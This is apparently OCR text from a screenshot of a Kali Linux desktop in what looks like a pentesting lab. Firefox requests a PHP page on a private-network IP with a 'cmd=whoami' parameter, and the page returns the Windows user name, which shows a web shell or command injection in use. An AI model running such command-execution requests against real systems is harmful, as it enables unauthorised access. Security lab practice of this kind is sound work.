 Mozilla Firefox
root@kali: /home/kali/D...
10:13 PM
0%
Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.43.50/DeathNot
192.168.43.50/DeathNote/deathnote/test.php?cmd=whoami
desktop-arfgknf\ok